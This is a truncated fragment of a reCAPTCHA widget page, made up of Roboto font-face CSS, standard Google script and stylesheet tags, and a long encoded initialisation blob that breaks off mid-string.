  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="G5QLzlA2bSwvrorBvH-XBg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="G5QLzlA2bSwvrorBvH-XBg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="G5QLzlA2bSwvrorBvH-XBg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqrDpMOBQ3TDu8OZSMOnwq80UMOnQ1NZQzbDm8K7cMKkwqfCkMOvcG/CgSrDv2nCpzZYX8OAOsOBwozDj8OOwoVewqpxZnhuEMO+wo0RJMOxSwPCocK+bkLDrycHVGteNVzCnsK0wpQvMQzCicKCX1TDjg/[base64]/DvxRTw4JPw5PCmsKcw40WA8OzwrHCl8O/DFvCocKvw7sCw5xew6c0IMKkw5BXw4N/NinDux7CkcK/w6Utw74ow53Cj8KsH8KbXybDksOCFsOQI3rCmsKENBDDtm90fRPDgwHDu1kKQcOFGcKIwrPDssK0b8Kewro7w5IqUmEuwpshw5DCg8ORYsKLw5gCwrY9DcKdwqXCjcONwqcSHcKsw55mwp3CjGjCtsO5w7/Cm8K/[base64]/[base64]/wonCjhnCtyckw7JnMR8uw43Dj1FfcELCmSxjw5XCqzTCg14dw6xmHMO4wp7DjjfDtsK9w7UgwrPCrGJnwqJXcsORRcKjHcKtSXXDoSt+KXwQJcOWOjg6w43ClmrDm8K4w4PDrMKGRjoGw61qw4p1WiEuw4PDjgrCnMKfKA/[base64]/w7lcDcOLwodAw7fCvjMGecO/wrJ4UsKxwr0iSWFRw4g4wqk2wpTDk8KNw6HDm0FOw5Y4w7DDhxwracO+wqpKccKGFmPCvh/DgGErVMObQXLCsCRRMMKpD8KCw5vDrzLDnF9ZwpcGwrkNw65mw73ClsO3w63DtcK/eQXDtwAye0B5DDopwpVZw4MBw45BwpFcOwHCtDDCu8Kuw4E/w7Nnw67DgllDw5HCp3PCmMKxwpvCgQnDvh/DuMKeEAVAcMOQw5xIw6vCnsOYwrBuwqMjw4ZyGsOBwrTCqMOTKXvDk8OvwrcRwpnCihoKwqnCjMK2BQc2QwzDs2BNR8KGTkDDucOTwrnCsAXDncKIw53ClsK2wrkrbsKQNMKpAcOHwrzDpUNswpxuwqbCqjoyHMKbS8KKfTLCjVQaNsKdwoXDtsOvNgs/PmXCiHrCpnTCpVkmOcOabsO+HUvCgnrDqwPDs2fDsMOEaMOcw6jCl8OnwrR6EADDjsKYIMOTwpLCscKTJsKkRwZNZWjDk8O9DcO9Kgsxw75Xw6/DrnAawpPDlMK8wp1jw4MydkYsDCRzwplIwrHDtCZpfcO3wqnCgSgwfzTDgDIIBsKNY8ORLhrDisOYwq0/KsKJfQt2w4cGw7zDk8O8Cj/[base64]/CoGABB2XDoypcwqNcCMKUQBzDscOzEMKFaSpiTg0EJcOXBzXDjcO9w6knIVM5wp/DuV1Ewr/Ds8OETTk3ZB1ewpBvwqvCmcOYw7nCoSTDjsOqNcOIwpTDiCPDslbDjihHSsKue3HCmsK4XMKYwoNvwp/DmCHCmcK4w4BDw7J8w73CsWJXFsKMGCh5wrIUw7FFwr/CliUCVsK3w55nwpjDn8OAw7vCmXcoEn/CnMKFw5wSw43CqXI6HMKnX8Khw4MFw5g+TTLDosOPwrbDqRhvw7/Dhx8Vw4nDrBA9w7nDjBpPwqVLJ2/ClkTDgMKGwrHCjMKDwpFhw5nCicKhdFrDu8OXScK4wpVbwq4hw5jCiBgJwqVbwpHDsixuw6nDvsOvwoF0TzzDulAew5HCkGXDqXvCrsO/DsKbesK/wpTDosKhwqPDjMKsGsK4wq/DmMKww69nw5pYNgMnEEQ0XcOSUSbDusKqSsKnw4haEA1twpQOC8OhAMKQZ8O2w4Abwod3KMOBwrJgDMOew54kw7NpbMKBY8OMCMOAEk5ywpTCt1DDtsKWwrvDq8KYUMO7YkVPCnUzM0Jvwoc3JlPDt8Oxwq01KTwUw5Z0fXXCp8Ozwp/[base64]/DlnZIw67CsR9jwrHDrkt/eiVhZcK4w6Q+LcKVAcOHV8OaR8OQEW4PwqRnEg7Dn8Ocw7PDqnzCmg9Nw5YHasO/DcK7wq/Csk9hQcKWw6LDozxmw5PCi8K1wp1mw5jDlsKXMh3CvMOza0Ukw7rCr8KRw7UVwrUkwo7DgAxEwpPDhmx5w6HDoMKROsKAwrAwWcKww6kEw74pw7nDocO8w5JnMcOkw6PDgsOzw5xowo/CpcOIw6rDrF3CkBYmExrDpUZlWjcBEMOAZcOgw7kdwoAiw5/Dmwwkw54awpbDtC3CrcKPwojDjsOhF8Oww6VWwqxqLnl4OcOdw5QZw6zDicKGwrLChlrDm8OVOgYOacKbCAYYUhYUCj3DtGhOw4vCh05TX8KKKMOEw7DCnFDCvjEnwokxEcObCClDwolwBGvDh8KZw5YtwrZXfkfCqlZVacKzw5xxGcKDNU/CksKhwo/[base64]/[base64]/w7/[base64]/I8Olw57DmsOiwrbDh1Zqw5BVT07DicOpHyHCmsOkwr1Jc8O8wqTDkkM5e8OvCwrDjw3CgsKEdgBUw49MaUfDmVMCwqbClSbCgB1rw5Z6wqvDt2UWVMOGGcKEw5YxwpYYw5Arwr3Dm8OTwrPCsGLDjsO4YQjDt8KRFsK5d1XDqBAvwo4hL8KZwr/CjcOtw6puwp19wrgsbhrDg03Coi0tw4HDmMOMa8OSKXc2wp0gwrHDtcOrwq7Dn8KOw5rCscKIwpBqw7I0KjsJwp1xWcORw4fCqj5JDE8XS8KZwp7Dv8OxC3nDjUXDrCxgJ8KOw7TCjsK3wp/CvVkbwoXCrcOxVMO5wrECCQzCncOVbwccwqzDjRPDuyR6wot/JWtASjvDl2PCh8KAJwvDlMKPwrIOY8KYw73DsMOWw6fCq8KdwpvCikjCmXPDtcOEaELCjcOvFh7DsMO1wqXCqXnDucKiQzjCisKyPMKRworCtCPDsCphw6Y7M2jCtsOVM8KDKMOpG8OwDcKAwokBBGjClwnDq8K/N8Ksw4vDlArCqksuwr/CkMOQwp7CkMKhPHbClsOVw6I0JjXCnsK8DEhpcl3Ds8K9aEg8RsKLPMK3TcKfw6zCgsKWYcOjd8KNwpE8fA3CosO7woDDlsOHw5U5w4LDsjdaesOBIwrDm8KyTSIIw4wSwoQLBcK3wqN7w5howqfDnVnDqMKlAsOxwrN1w6Nlw6nDvnklw5zDrADCg8O7w6wodBBxwr/[base64]/VcOyw7XCnsKIw57DiMKnGcOaCsKUwoDDiMOmw6HCpR/Cp2onw4vDnSHCqk1jw7fDug94wrrDhEBMwrzCpHjDukTClcKWCMOeGsKgd8KZw485wobDqVTCt8O/[base64]/DtQU/[base64]/[base64]/[base64]/IErDjcO+wqjCvR9dFMOUwrfClMOGOwvDgMK0w6QSTcKvw4EZbsKfw68YAMKCbBvCh8KSJcO+a07CvlRlwqQyRHjCh8ObwpzDgMOqwrHDqMONYVAXwqXDk8KTwo00YkLDtMOQUEzDgcOLa03DuMOfw5o6bcOCcMKMwqYhQXnDl8Kyw63DoRvClMKcw4/[base64]/CridQw7xLwq11QmILwrvDicKqfWJsUcOPwqZ1RsKnwqHChALDtsKiHcKmTMKcfcOIX8K5w6FhwoR/w7dNw74awrk4Zx/DpFTDkFJ6wrYAw6kGP33Cl8KRwoDCvMOaPWnDuSnDpMKXwpjCtiBhw6TDp8KZaMOOfMKHw6/CtmFEw5TClTPDsMOkwqLCv8KcVcKEBA8Pw6TCumQLwqRTwpwVM1ZCL1/[base64]/[base64]/ZsKXIVDDo8OySMO5w4DCnS/CmsOrw6E7B8OxSyvCj8OhAmV0FcOyw4jCrC7DusOYNm4hwpfDpE/CqcO4wpvDp8OTUQTDk8KxwpzDvW/CnH4lw6PDvcKHwrk6w482wp3CpcKpwp7DtgTCh8OMw5rDgHpwwrZgw7cOw4TDtsKYfcKew4kaH8OSUsKRTTXCmMK0woQQw6LClx/ChCswek7Cnl8pwrnDlzUVMivCpwLCksOhZ8KXwpk1WDzDksO0B0IMwrPCg8OOw6zDp8K8fsOPw4JbMkbDqsOVfndhw7/ColnDlsK2w4zDrj/DgXfCu8OyTG9KHcKvw4A4PlTDm8Kswo4LOUDCoMKpNsKPHDMLMcK/fhI+CMKFTcKiOnY2KcKWw77DkMK/EsKARSMaw7TDtykIw4DDkjDCgMODw55mUlbCgsKrHMOcT8OyW8K3JwJBw58Yw4jCrgLDoMOgF3rChMKrwpLDhMKeKMK8AGgTEMK/w5LDiFskU2NQwp/DiMOiZsKXIkAmAcKpwqfChcKpw45Mw47DscKoKDXDrUV4fg0oe8OWw4tKwoPDrgXCt8KjIcOkVMOCbm15wqBneTFmQiJGwpMxw5/CjsKhOMK3wovDjkfDlcOGAcO4w65zw6Urw7UucmJwSwXDvTxJcsK3wpJRWTDDlsOPe0IXw417EsOAOMO3NDQ8w50sccO5w6rChMKRXRLDkMOHBmotw78PcyZ2cMKLwoDCmHpWHMOTwq/[base64]/[base64]/HB0Kw6/Cj0lawo0KwqjCjGjDvHl0JcKKamnDn8O2wolgPRHDsH3DsigOw6LCoMKcXcKWwp0kw6zDlcOyPCovBsOtw5XCt8KpM8OWaT7Dn1Q4YcKlw7DCsDJNw54awrkmc1DDiMOEeE/DunheXcOIw6QicEzCu3vDrcKVw7rDijjCnsKiw4pIwonDmiZnHX41P0tgw7EWw4XCpxjCuirDtxNmw5REBmgJfz7DucOpcsOQw6MISyB+YhnDs8KDTU1FUVMgQMO5VcKEDyBlVSLCgMOFX8KFE1l3QDVRQgICwrXChSFyUMK6wqLCo3TCswBiw6k/woEsGEcuw67Cr1zCs3TCg8KGw58bwpc0I8OpwqojwoXCoMOwGAjDu8OZdMKLD8K7w7DDicOhw6PCqxnDkW4DMSPDkjpiBDrCm8O2w6lvwozCisOvw4jCnDkFwrBUHE7DoxcBwr/DpBbDp2tRwpnCsXDDtgnCjsK9w4kJLcKMLcK/w6rDi8K6S0o8w5rDicOeIDsWVsOpNhvDjCBXwqzDq0QBQ8ObwpMPTx7Cmyc0wozCiMKWwrUFw6EXwrfDk8Kjw71MM0/[base64]/[base64]/ccODwpDCoMKrHcO1wqAnwp7Dv8KVwoXChMKENgM3wpBPd1LDilzCvibCjGHCqWXDqcOiHSwlw6LDsWrDpgV2bwXCtsK7JcOJwoLDrcKyMsOMwq7Dh8OLw5oQQmtoF0wUaVw4w6PDu8KHwrXDmEFxeEoqw5PCvSAzQsK9dmt7WsOYLU4sWh/DmsO4wqQLbm/DrFjChnXDp8O+BsOew40uJ8OOw6zDvzzCkyHCt37DusONBxg1w5lpw53DpErDvWYdw59Adxo7dMOJHcK1w4bDpMOAX33CisOoXMOdwp8QQMKIw6cPw5jDkgEhfMKpYFNbcsO2woFPwo/ChyvCvw42NVjDr8KkwoEmwrXCm3zCqcKawrpew45eIQrCjj1pw43CgMKFHsKww4Ayw5dNVMOhYVYIw7fCghzDl8OAw5sPUF12S2fChCXCrCwrw67DmFnCqcKXWXvCtMONYmDCnMOdP3hXwr7CpMO/wrfCvMKnLFstcsKrw75LOmt0wpojBMKXKMK1w4BwJ8KrcTN6XMKmY8OJwobCssKDwp4eYMOKeyTCisOHeADDqMKxw7jCtGvCmMKjCkYGScO3w5LDpShNw43CpMKdZsOrw7h0LsKDc3XCm8KAwrPCijfCuCVsw4I1TAxjwpDCgFJ/woMbwqDChsO+w5nCrMKhN0tlwpdBwqUDPMKxRGfCvyXCsB94w43CtMKiBMKIbClQw7JAw77CqQkNNQYKCndxw57CssOTL8OYwoDDjsKgMg16KzFmS3XDpzTDkcObcHbCl8OHCcKpScK7w6cvw5IvwqbCsGxYJMO+wo8nDMOQw4TChcOvNsO3UzTCssKlNDLCmMK/[base64]/Ci1DDnCPCmA4XwoxIw4gWEsOLwrTCsH8KPgFdw40wNTJNwpPCrm1Cw5wCwoJQwpZ0K8OAQW4fwq3Dp0vCocOrwrLCp8O1wolMZQTCgkJ7w4HCo8O0wrcFwpsEwoTDljnDnA/[base64]/[base64]/CtU/CicKvaETCgcOAH1HDjMKewrQYdDAiIVtIw7QQfsKNHmJUMXcZGMOuKsK3w6I6bynDmFsZw4Erw4hfw7HCh1/ClMOMZHYyLMKBE0ZzO1fDvFdPCsKcw7MdZMK8axTCuDExDRDDg8OgwpLDm8Kcw5zDsFnDl8KXNVzCqMOOw4fDvsKlw51bLWoUw7RDPsOCwptBw4JtMsKUcm3DucKjwonCncOBwpvDtiNEw6waZcO6w5/DqQfDkcOXKsKpw7Ffw5t8w7BFwpICQwvDnBU1w6kXMsOMw65lFMKITsO9bT95w5bDmQzCvW/DnF3DhzjDlEnDokA+d3zCgVXDpURFT8KqwocOwopvwpk+wopXw69ITsODBz7DunV5UsK/w6AVfRBMwoFYL8KKwoplw5XCrMOZwqZGUsOIwqAGSsKQwqHDqcKKw5XCqSlJwrvCizIYAcKtd8KkT8OgwpZZwrp8wppaDh3DuMKLFV/DkMKxPn4Fw57DoixZSDLCl8KPw7xcwrh0IjBVXcOywprDrj/DnsOuYMKgSMK4IsOoPHvCrMOxw6zDhiI5w47DssKowoXCoxhewrDChcKNwpFiw7VNw4jDk0YqJWnCscOtfMONw7B/w53DnwfCpG1Dw4hew53DtSbDoAZhKcOIGG3DgcOPGCPDgyoEccKLwr/Dh8KZXcKIODZFw7hQf8O5w4zCk8Ozw7PCucK+ABgxwqzDnww0V8OOw6vCnBggSRLDiMKNwospw43Dh1FpCcK0wrHDuDfCt1RGwobCgMO5w57Cg8ODw51MRcKpZnIcfMO/a29YByB+w4XCtyZjwrIWw5tuw4DDiSRmwpnChhYbwp5XwqdSRTzDocKEwplXw6F3ER5ow65Kw6nCoMKeJkBuM2nCi3zDmcKBwqLClglRwplew7XDhA/DssKow6TCsSdiw7p+w6ElL8KkwpXDjUfDqV8aO014wqPDvWfDjA/[base64]/Cu8OKwq3ColfCr8OUw4PCvwzDlsKXw6/CuMK7wrdxEFhSKsOcwo84wpxlcMK1Lh0NdMKfLVPDm8KyD8KPw6XCnTnCoAR7RUVLwqjDjwkjZU3CtsKEOj/[base64]/Dh8KDFcKYwrPCncK5w41Pw5BwJwxpwp9KCzfCpWrDnMOzEFvCr3LDjRZRBsKpwo7DoWw7w5fCl8O6A1Zuw5/DjMOMZMKXAyPDlEfCvDgRw5lpP27Co8OJw6tOdxTCtjTDhsOCDULDhcKeADlKL8K+bTtAwq3Ch8OSa3hVw5BfX3kNw69vWDzDosKAw6JRZMKewoXChMOCK1XCl8OYwrHCsTfDtsKow7UDw70oI0jCssK9D8O8fQXDssKaL2HDicKgwpJTCQEYw6p+JUZ2a8O8wox/wpjCkMOfw7p2cBDCgG0bwqZ9w7wzw6Ukw4sWw4/Cp8OWw541esKOSQ3Do8KuwoZAwoPDgzbDrMOdw7tgG05QwonDtcKPw5hXJCBNw7vCoSTCpsOVXsKFw7/Ci39awod8w5wgwqLCvsKaw4ZdZ3zDoR7Djh/CscKgVcONwoUxw6/Dj8OUJg/[base64]/[base64]/DmFfCmMKefj5XwotUw51VwqTCgcOmS2dRZ8Kyw67CvRbDvzjCscKrwrjCgQ5zayoKwpFMwpHCmW7Dh0bCtQZhw7HCrnDDpEfCgT/DpsOtwpEmw6FbUk3Dg8K2wpc4w5EiDMKLw5zDqcKowpjCuS9Wwr/CssK9PMOywpDDksKew5Rlw4zDncKYw7wZwqHCj8O3wqBXw4jDqTEgwozCu8OSw6Jnw6VWwqgeE8K0JjrDrGPDncKIwogFwpXDkMO3SUvCg8K8wq/CsnxnLcOZw6J9wqrCscKtdsKwRQLCmCzCuwvDkXx7HMKHfizCssK+woxiwr5DcsK7wojCgTnDlcOPBxjCqXgTVcK/e8K5ZUDCvxXDr2XDggYzZMKbwojCsDcVFj8Ofic9VG9EwpdlPFXCgFTDucK/wq7CkW5BMH7Drxx/fXnCq8K+w6N9SsKOZEsUwrhsb3V8w7XCjsOJw7jClVkwwp0weh0FwphWw7rChDB6woRTIcO4wqjDp8KRw7gHwqoULsKew7XDocKba8KiwrPDrSHCmVPCkcOyw4zDogsfbFNKw5nCjTzDr8KAUATChCoQw77DtyjCsQwRw4pKwoXDn8O+wph2wo/[base64]/Cix9Rw7bDusKiZ8KZwofDhiDCj8KKVMOAEBVMGsKnUTRuw74+wrwAwpV6wrEiwoBTTsODw7s3w4zDgMOBwo8fwq3DuGpccsK9L8O3DcK6w7/[base64]/[base64]/[base64]/GsKpUC1Nw4dFYsOvFktbw5wGwrt0wpNMMCcbKEXDvMOXQV/Ckz0Ew4/Ds8K/w5fDr2jDtG/Cq8KTw6MCwp7Cn2tNX8Onw7kHwoXCnijDtUfDkMO8w6nClkvCmsOMwrXDmEXDmcOPwrDClsKswp3Du04sRMONw6UEw6bCn8OvVHfCtMO0VX/[base64]/DksOYBl4lw69zwpAqwprDp8OSw5EpwpciwrPDpMKOD8OXVcKZEcK8w6PCo8KDw78Sc8OwUUJAw4DCocKENwZnD35NX2ZZw6bColUmPAUkSD/[base64]/[base64]/CkUbDl8OAUxkfEsKkP8O+w4pLAMOqwrbCpgvDlQzCrQbCh14Bw4VldlFQw6DCrcKUagfCvMO1wrfDozRrwpQow5DDpgTCosKPKcK6wqzDnMOew6/CkGTDr8O6wrxtH0vDkcKCw4PDjTNfwo9KARPDiAlLa8OCw67Dg1hQw4YkKU3Dk8K/d0RcamUgw73CgsO0R27DgSg5wp0Fw6bCtcOtdcKMasK4w4xIw7doEcKlw6TDt8KuFDzCiFHCtgdzw7DDhhxEF8OkbRhkYEdSwprDpsKwKzYPeDfCm8O2wr5Tw4/DncOBc8KNG8KPwpHDnF1BbnjDviA1wqAsw6zDm8OpVi9SwrzChkIxw6fCsMK+EsOqc8KldwVvwq7DqDXCjkDCo35qfMKRw61VJxIUwplZQSvCoRYldMKQw7LCqidtw6vCvBbCmsOLwpzDhjbCucKPEMKWw7nCnyzDgsKQwrzDgkHCmQN8wpQ1w4I/Y2XCrcOcwr7DmMOtDMKBOzPCusKLbH4UwoddbhDCjDHCh1VOCcOeZXLCvGLCl8OXwqPClMK9L3FnwrHDssKpw5gZw7kAw6TDqxLDpMKxw4Rhw7g5w69qwrpjP8KtSlHDuMO+wozCqcOtEsK4w5PDm0cNdMOAU3/DsnF6BsKEJsOlw75RXmhTwoY2wofCscK5a1fDicKxC8OWA8OAw5vCoy1HWMKuwrJNE33CmSLCoy/DtcKqwqZaGELCiMK8wpTDnkVUYMO+wq/DlcKXZErDj8KLwpJnAkh7wr1LwrLDocOgG8Oww77Cp8Oxw7VFw7ppwoEuw7PCmsKyD8K7MWnCu8KXGVJ8Dy3CpiJpMBfCqsK9YMOPwo41wol7w7J7w67CgcKzwqA5w4HCjMKawo9+wrTCocKFw5l5O8OPd8OCeMOTDFl4FD/Ck8OsN8Khw7DDocKuw5vCtU0ww4nCm24KOnHCj3XDvHrCqcOEcjzCo8K5MAUxw5fCkcK2wplBXsKgwqE1w5ggwoU3MQh8bcKwwpQLwp7Cnn/[base64]/[base64]/CncOiXMKQEW19w67CssOSQsOhwrwdMMKaL0DCvMOcw4PCp0zClxEKw4/Cp8ORw6skT19GNsKPBCnCkULCqQAHw47DvcOpw7TCoB3DqXMCPkRwG8KJwrUFDcOkw5JfwoRLPcKqwrnDs8Ocw5sdw47CmQFvCCzCq8Ogwp9EXcK+w6HCgMKNw6/DhhMxwpZDRysncncNw4RvwqFpw459O8KrEMOVw7HDoENPNMOJw5nCicOiOVlnw4jCmkvDlGfDmDPCnsOAXSZNZsOQZ8OLw6QQw77CoVTChcOow6jCsMO/w5ACX09dWcOlcw/[base64]/DhUU9wqtmEMKwbhLDg1bCt8Oow5LDj8KqdMKqw4UewrjCosKbwqpzMMOywrrCnsK6KsK1PzfClMOLDS/Dm0lHE8KywpfCvcOgV8KITcK6wrbCn2fDg0rDtF7CiRvCgsO/GG0Kw61Kw4TDosO4Dy7DvmPCsWEqwqPClsK2KcOdwr81w6dxwqrCocOXccOEGUbCj8K0w73ChAnCu1XCqsKJw7V+XcOJFFdCF8KWFcOdCMK5KxU4BMKYw4MiEkDDl8KeS8OJwowDwp84NG45w7gYwrbDr8KtLMKTw4EawqzDtcKZwovCjl5/CcOzwqHDo2fCnsOfw7gRwoBDwo/Ck8OOw6vDjTd/w7Zmwphdw53CkxzDnCFpR39AOsKJwqFXHMOLw5rDqU7Dt8Osw7NPWcOGWUXCucKqIh0xTxodwqRlw4d6bFrDg8Ojek/DssKwBXAdwr51IMOPw6LCiwbCh3TCljHDiMK9wofCusOVa8KtQG7DkykXw51oZMO7wr4Aw68DKMO0Bx7DtcKSYsKCw5/[base64]/CuhHDjGdZwqQUw4YUwpVewpoOw5JxTsKraMKDwqHDocO/OcKaNyDDoxo1W8KywpnDs8O8wqFBZMOcA8OkwpPDo8KScWsGwoHCm2/Cg8OHDMOzw5bCrwjCqmxuTcOkTjlRecKZw6cWw55CwpTCnsOpMCB2w6nCmXfDqMKWWAJRwqLCmD3ClMOOwpzDsn3ChwQmNUHDnzMxL8Kqw6XCoxPDp8OoOB3CsVljB00adMO5RSfCkMKrwpNkwqg+w6VOJsK/wqLDpcOIwoDDt2TCqG4kLsKYNcODD1HDk8ONeD4pN8OAfycMBijDm8KOwpPCsEfDgMKDw5oKw54Twq0gwpAYEFXChMO/YcKZH8OJH8KuWcK8w6Mhw5B+cjwNEGk3w4HDi2DDj2Z+wqzCrMOrdQIHI1bDgMKUAQdfP8KicDzCp8KaR1oOwro1wp7Cn8OEE3bChjPCk8KlwqTCmMKQDznCh1nDgW7CmcOBNnfDuCI/DjjCtzASw6bCosOFXx3DuRoNw5nCk8Ksw7fCkMKnQEFOPCMMAcKbwrFWZMO/F0giwqELw7zCowrDssOswqcKQ2pnwpBdw4sYwrLDlT7DrMOYw74cw6pyw5DDnzECEHXChj7ChzMiGQwiUMOswoZTUcKQwpLDicKvUsOawoXCk8OuSDkIQQ/DiMObw5c/X1zDl0M6ASImGsKNUX3DkMOxw68eBmR2T1PCvcK6HsKrQcKGw5rCjsKlGG/[base64]/T8ODTkrCslZcw7RtLHDDhhnCnsO6wqDChVVsbDbDth54VMO4wppINwVGVkZOU1BOMHPDoH/CiMK1LTDDjQLCnRnCrAbDszDDgiLCuRDDtsOGMcKxMmXDpcOCfWsMIxtGYhzCmn4oQgxVN8K/w5rDp8ODRMOQYMOoHsKBYxAvQnNTw6bCssOCHmZJw7zDswbCoMONw7vDkGDCvU41w5FcwpILcsKpw5zDt3QpwrLDsk/[base64]/DoBTChglpwqrDhg3DnsKpWzFXZhrCusKALMOXwq8dWMKJwrTCsxXCkcKoDcOpRzvDpCUvwrnCmQnCvhYvPsKQwo7DuTHCmcKvL8K+cS8DR8OpwrsiWzLDmhfChSQ1GcKaEsO7wo/DqyPDtcOybjnCthvCintlYMK/[base64]/[base64]/DlMKnw6HCvMOIwp9/DcOqRcKMR8KhWcO8w6gZM8OwWy8Dw5zDmB1uw6J6w4TCiC/DpsOzAMOcCAjCt8Kaw5LCllR6wqY5HCYJw7QBUsKaNMOcw4JEIRxWwqJHOAbCpEx4acOvWREsXsKRw4zCoC5bfsKFcsKvVcO4ChvDrVnDu8OiwpvCm8Kawr7Dv8Oja8KgwrwPZMK9w60/wp/CrSQfwoJMwq/[base64]/Dj34kw5DDk8O1wr90w7jCtsKlw6PCtcKXSjIDwp3CmVrDmlM9wr3Cj8KKwosxH8K4w4pSOsOawqUELMKrwrPCpcKwWMKnA8KIw6fCiV/DvcK/w680T8O